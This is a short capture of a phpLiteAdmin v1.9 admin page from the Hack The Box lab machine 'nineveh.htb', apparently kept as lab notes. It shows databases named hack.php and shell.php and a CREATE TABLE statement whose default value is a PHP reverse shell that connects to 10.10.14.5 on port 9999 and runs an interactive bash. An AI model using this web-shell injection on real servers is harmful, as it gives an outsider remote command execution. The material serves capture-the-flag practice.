 https://nineveh.htb/db/index.php?action=table_create&confirm=1
Kali stuff | HTB
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] shell.php
[rw] test
hack.php
[table] shell-table
[table] test
Create New Database [?]
Create
Log Out
hack.php
Table 'shell-table' has been created.
CREATE TABLE 'shell-table' ('shell-field' TEXT default '<?php $sock=fsockopen("10.10.14.5",9999);exec("/bin/bash -i <&3 >&3 2>&3");?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0019 seconds.